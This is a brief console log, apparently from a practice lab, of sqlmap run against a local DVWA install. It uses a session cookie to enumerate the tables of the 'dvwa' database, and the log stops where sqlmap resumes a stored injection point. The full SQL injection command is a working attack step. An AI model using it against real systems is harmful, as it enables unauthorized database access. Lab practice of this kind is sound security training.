 PS C:\Users\Lakshmipriya\Downloads\sqlmap-master\sqlmap> python sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --
cookie="PHPSESSID=c5hp8mb7rfmh3aeon0j48bohm4; security=low" -D dvwa --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.10.3.11#dev}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 14:32:56 /2026-03-31/
[14:32:56] [INFO] resuming back-end DBMS 'mysql'
[14:32:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---